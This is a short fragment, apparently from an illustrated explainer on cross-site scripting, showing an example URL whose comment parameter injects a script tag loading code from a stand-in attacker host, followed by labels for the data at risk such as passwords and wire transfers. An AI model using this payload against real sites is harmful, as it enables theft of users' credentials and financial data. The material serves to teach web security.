 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>

$

LOGIN

* Password

? Sensitive data

$ Wire transfer

♥ Mother's maiden name